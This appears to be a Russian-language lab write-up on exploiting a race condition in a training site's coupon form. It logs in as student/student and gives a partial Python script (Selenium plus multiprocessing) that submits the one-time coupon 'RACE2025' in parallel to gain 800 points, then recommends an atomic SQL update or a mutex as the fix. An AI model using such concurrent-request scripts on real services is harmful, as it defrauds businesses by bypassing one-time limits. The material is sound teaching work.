
Первым делом зашел на страницу входа, ввел student/student и перешел в личный кабинет.
На втором шаге в ЛК купон применяется один раз. Написал скрипт на питоне, в котором выполняются параллельные процессы (запросы) с помощью multiprocessing.
На третьем шаге запустил скрипт и в ЛК обнаружил 800 баллов, так как в моей ОС 16 процессов работало одновременно и 16 * 50 = 800 баллов.

Основные важные параметры запроса — это метод post и input id="code":
<form method="post" action="http://62.173.140.174:36110/coupon">
<input id="code" name="code" type="text" placeholder="Введите промокод">
<button type="submit">Применить промокод</button>
</form>

Часть кода программы на Python:
def sequential(proc):
options = webdriver.ChromeOptions()
options.add_argument('--headless')
#options.add_argument('user-agent=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36')
driver = webdriver.Chrome(
options=options,
seleniumwire_options=selenium_wire_options
)

html_form_coupon = """
<form method="post" action="http://62.173.140.174:36110/coupon">
<input id="code" name="code" type="text" placeholder="Введите промокод">
<button type="submit">Применить промокод</button>
</form>
"""
driver.get("data:text/html;charset=utf-8," + html_form_coupon)
coupon = "RACE2025"
try:
input_field = driver.find_element(By.ID, "code")
input_field.clear()
input_field.send_keys(coupon)
submit_btn = driver.find_element(By.XPATH, "//button[contains(text(), 'Применить промокод')]")
submit_btn.click()
time.sleep(1)
page_html = driver.page_source
print(f"\n--- Результат для {coupon} ---")
print(page_html)
print("-" * 50)
except (NoSuchElementException, TimeoutException) as e:
print(f"Ошибка при обработке {coupon}: {e}")
except Exception as e:
print(f"Неожиданная ошибка для {coupon}: {e}")

def processesed(procs):
processes = []
for proc in range(procs):
p = multiprocessing.Process(target=sequential, args=(proc))
processes.append(p)
p.start()
for p in processes:
p.join()

if __name__ == "__main__":
n_proc = multiprocessing.cpu_count()
print(f"n_proc = ", n_proc)
processesed(n_proc)

# Закрываем браузер
driver.quit()

Данная ошибка критична в реальных системах, так как позволяет превышать ограничения на количество операций (многократное применение одноразового купона) и возможны множественные списания/начисления.

Рекомендуется исправить с помощью атомарных операций в БД –
UPDATE coupons
SET used = true, used_by = :user_id
WHERE code = :code AND used = false;

или в программный код добавить мьютекс на критический ресурс.

